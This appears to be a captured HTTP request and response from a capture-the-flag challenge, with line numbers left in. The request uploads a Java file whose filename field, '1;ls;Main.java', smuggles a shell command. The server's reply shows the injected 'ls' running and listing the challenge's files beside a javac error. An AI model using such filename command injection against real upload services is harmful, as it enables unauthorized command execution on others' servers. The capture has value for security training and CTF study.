 5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryk0WXaKDixbMA84uL
8 Origin: http://hnctf.yuanshen.life:32784
9 Referer: http://hnctf.yuanshen.life:32784/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryk0WXaKDixbMA84uL
15 Content-Disposition: form-data; name="file"; filename="
1;ls;Main.java"
16 Content-Type: application/octet-stream
17
18 import java.io.*;
19 import java.net.URL;
20 import java.util.HashMap;
21
22 ------WebKitFormBoundaryk0WXaKDixbMA84uL--
23
Search...
0 highlights
3 X-Content-Type-Options: nosniff
4 Date: Tue, 14 May 2024 05:07:59 GMT
5 Content-Length: 245
6 Connection: close
7
8 Error compiling Java file: error: invalid flag:
./upload/1
9 Usage: javac <options> <source files>
10 use --help for a list of possible options
11 css
12 final
13 go.mod
14 gojava
15 index.html
16 js
17 main-old.zip
18 main.go
19 robots.txt
20 upload
21 sh: 1: Main.java: not found
22
23
Search...
0 highlights